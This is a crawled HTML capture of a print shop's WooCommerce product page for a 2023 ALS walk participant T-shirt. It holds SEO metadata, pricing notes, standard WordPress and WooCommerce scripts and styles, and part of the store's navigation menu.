

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printwhink.com/product/2022-walk-participant-t-shirt/
body_size: 21384
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2023 Walk Participant T-Shirt. (2023 new art) - ALS printWHink</title>
	<link rel="canonical" href="https://printwhink.com/product/2022-walk-participant-t-shirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2023 Walk Participant T-Shirt. (2023 new art) - ALS printWHink" />
	<meta property="og:description" content="PRINTED ON DEMAND.       FINAL 2023 PRICING BELOW Repeat Orders Under 25 will incur a $50 under minimum quantity charge Repeat [&hellip;]" />
	<meta property="og:url" content="https://printwhink.com/product/2022-walk-participant-t-shirt/" />
	<meta property="og:site_name" content="ALS printWHink" />
	<meta property="article:modified_time" content="2023-11-22T19:28:52+00:00" />
	<meta property="og:image" content="https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023.jpg" />
	<meta property="og:image:width" content="1924" />
	<meta property="og:image:height" content="1380" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://printwhink.com/product/2022-walk-participant-t-shirt/","url":"https://printwhink.com/product/2022-walk-participant-t-shirt/","name":"2023 Walk Participant T-Shirt. (2023 new art) - ALS printWHink","isPartOf":{"@id":"https://printwhink.com/#website"},"primaryImageOfPage":{"@id":"https://printwhink.com/product/2022-walk-participant-t-shirt/#primaryimage"},"image":{"@id":"https://printwhink.com/product/2022-walk-participant-t-shirt/#primaryimage"},"thumbnailUrl":"https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023.jpg","datePublished":"2022-01-20T21:38:54+00:00","dateModified":"2023-11-22T19:28:52+00:00","breadcrumb":{"@id":"https://printwhink.com/product/2022-walk-participant-t-shirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://printwhink.com/product/2022-walk-participant-t-shirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printwhink.com/product/2022-walk-participant-t-shirt/#primaryimage","url":"https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023.jpg","contentUrl":"https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023.jpg","width":1924,"height":1380},{"@type":"BreadcrumbList","@id":"https://printwhink.com/product/2022-walk-participant-t-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printwhink.com/"},{"@type":"ListItem","position":2,"name":"All Products","item":"https://printwhink.com/all-products/"},{"@type":"ListItem","position":3,"name":"2023 Walk Participant T-Shirt. (2023 new art)"}]},{"@type":"WebSite","@id":"https://printwhink.com/#website","url":"https://printwhink.com/","name":"ALS printWHink","description":"Promote Your Passion","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printwhink.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ALS printWHink &raquo; Feed" href="https://printwhink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALS printWHink &raquo; Comments Feed" href="https://printwhink.com/comments/feed/" />
		
		
		
				
		<meta property="og:title" content="2023 Walk Participant T-Shirt.  (2023 new art)"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://printwhink.com/product/2022-walk-participant-t-shirt/"/>
		<meta property="og:site_name" content="ALS printWHink"/>
		<meta property="og:description" content="PRINTED ON DEMAND.       FINAL 2023 PRICING BELOW

Repeat Orders Under 25 will incur a $50 under minimum quantity charge

Repeat orders also incur a $15 screen setup charge

Small-XL @ $4.10 each
XXL @ $5.25 each
XXXL @ $6.10 each
Layout, Setup and Proofing @ $90.00
ground freight to be billed at invoice stage

We use M&amp;O, Delta, Hanes and"/>

									<meta property="og:image" content="https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023.jpg"/>
							<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/printwhink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wdp_cart-summary-css' href='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.11.0' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}.fb-block-hover-animation-zoomIn figure{overflow:hidden}.fb-block-hover-animation-zoomIn figure img{transform:scale(1);transition:.3s ease-in-out}.fb-block-hover-animation-zoomIn figure:hover img{transform:scale(1.3)}.fb-block-hover-animation-shine figure{overflow:hidden;position:relative}.fb-block-hover-animation-shine figure:before{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.3));content:"";display:block;height:100%;left:-75%;position:absolute;top:0;transform:skewX(-25deg);width:50%;z-index:2}.fb-block-hover-animation-shine figure:hover:before{animation:shine .75s}@keyframes shine{to{left:125%}}.fb-block-hover-animation-opacity figure{overflow:hidden}.fb-block-hover-animation-opacity figure img{opacity:1;transition:.3s ease-in-out}.fb-block-hover-animation-opacity figure:hover img{opacity:.5}.fb-block-hover-animation-grayscale figure img{filter:grayscale(100%);transition:.3s ease-in-out}.fb-block-hover-animation-grayscale figure:hover img{filter:grayscale(0)}

</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://printwhink.com/wp-content/uploads/fusion-styles/2587c55f73137fb271921fc8bd204a2b.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.11.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2' id='jquery-blockui-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printwhink.com\/all-products\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2' id='wc-add-to-cart-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.7.2' id='zoom-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":true,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.2' id='wc-single-product-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2' id='js-cookie-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2' id='woocommerce-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce-min-max-quantities/assets/js/frontend/validate.min.js?ver=5.2.8' id='wc-mmq-frontend-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.7.2' id='wc-add-to-cart-variation-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://printwhink.com/wp-json/" /><link rel="alternate" type="application/json" href="https://printwhink.com/wp-json/wp/v2/product/2591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printwhink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.7.2" />
<link rel='shortlink' href='https://printwhink.com/?p=2591' />
<link rel="alternate" type="application/json+oembed" href="https://printwhink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprintwhink.com%2Fproduct%2F2022-walk-participant-t-shirt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://printwhink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprintwhink.com%2Fproduct%2F2022-walk-participant-t-shirt%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        <link rel="icon" href="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-270x270.png" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="product-template-default single single-product postid-2591 theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left fusion-woo-product-design-clean fusion-woo-shop-page-columns-4 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-4 avada-has-woo-gallery-disabled woo-tabs-horizontal woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout- avada-blog-archive-layout- avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-main-nav-search-icon avada-has-100-footer avada-has-titlebar-bar_and_content avada-has-header-bg-image avada-header-bg-repeat avada-has-header-bg-full avada-has-header-bg-parallax avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="2591">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://printwhink.com/" >

						<!-- standard logo -->
			<img src="https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary.png" srcset="https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary.png 1x, https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary-retina.png 2x" width="200" height="133" style="max-height:133px;height:auto;" alt="ALS printWHink Logo" data-retina_logo_url="https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary-retina.png" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-primary-maryssa" class="fusion-menu"><li  id="menu-item-2376"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2376 fusion-dropdown-menu"  data-item-id="2376"><a  href="https://printwhink.com/store/" class="fusion-bar-highlight"><span class="menu-text">Store</span></a><ul class="sub-menu"><li  id="menu-item-2386"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2386 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/all-products/" class="fusion-bar-highlight"><span>All Products</span></a></li><li  id="menu-item-2311"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2311 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/walk-items/" class="fusion-bar-highlight"><span>Walk Items</span></a></li><li  id="menu-item-2303"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2303 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/key-club-items/" class="fusion-bar-highlight"><span>Key Club Items</span></a></li><li  id="menu-item-2299"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2299 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/apparel/" class="fusion-bar-highlight"><span>Apparel</span></a></li><li  id="menu-item-2486"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2486 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/distinguished-events/" class="fusion-bar-highlight"><span>Distinguished Events</span></a></li><li  id="menu-item-2483"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/team-challenge/" class="fusion-bar-highlight"><span>Team Challenge</span></a></li><li  id="menu-item-2482"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ceo-soak/" class="fusion-bar-highlight"><span>CEO Soak</span></a></li><li  id="menu-item-2300"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2300 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/drinkware/" class="fusion-bar-highlight"><span>Drinkware</span></a></li><li  id="menu-item-2306"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ppe-items/" class="fusion-bar-highlight"><span>PPE Items</span></a></li><li  id="menu-item-2308"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2308 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/signage/" class="fusion-bar-highlight"><span>Signage</span></a></li><li  id="menu-item-2310"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2310 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/tech-and-phone-items/" class="fusion-bar-highlight"><span>Tech and Phone Items</span></a></li><li  id="menu-item-2301"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2301 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/bags/" class="fusion-bar-highlight"><span>Bags</span></a></li><li  id="menu-item-2302"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2302 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/car-items/" class="fusion-bar-highlight"><span>Car Items</span></a></li><li  id="menu-item-2307"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2307 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/print-collateral/" class="fusion-bar-highlight"><span>Print Collateral</span></a></li><li  id="menu-item-2305"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2305 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/pens/" class="fusion-bar-highlight"><span>Pens</span></a></li><li  id="menu-item-2314"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/lapel-pins-and-buttons/" class="fusion-bar-highlight"><span>Lapel Pins and Buttons</span></a></li><li  